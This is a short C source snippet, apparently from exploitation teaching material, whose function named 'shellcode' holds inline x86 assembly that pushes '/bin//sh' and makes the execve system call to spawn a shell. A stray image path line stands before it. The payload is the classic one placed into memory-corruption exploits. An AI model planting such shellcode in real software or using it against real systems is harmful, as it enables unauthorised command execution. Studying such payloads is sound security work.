 #include <stdio.h>
void shellcode()
{
__asm__(
"xor %eax, %eax\n\t"
"pushl %eax\n\t"
"push $0x68732f2f\n\t"
"push $0x6e69622f\n\t"
"movl %esp, %ebx\n\t"
"pushl %eax\n\t"
"pushl %ebx\n\t"
"movl %esp, %ecx\n\t"
"cltd\n\t"
"movb $0xb, %al\n\t"
"int $0x80\n\t"
);
}